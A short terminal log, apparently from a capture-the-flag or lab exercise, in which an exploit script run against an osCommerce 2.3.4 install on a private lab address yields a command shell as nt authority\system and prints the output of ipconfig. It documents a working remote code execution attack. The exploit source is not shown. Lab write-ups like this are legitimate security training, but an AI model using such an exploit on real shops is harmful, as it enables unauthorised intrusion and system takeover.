 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 exploit.py http://10.10.153.99:8080/oscommerce-2.3.4/catalog/
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: nt authority\system
RCE_SHELL$ ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::ad1f:75e3:ac48:ce33%18
IPv4 Address. . . . . . . . . . . : 10.10.153.99
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.10.0.1
Tunnel adapter Local Area Connection* 12:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter isatap.eu-west-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
RCE_SHELL$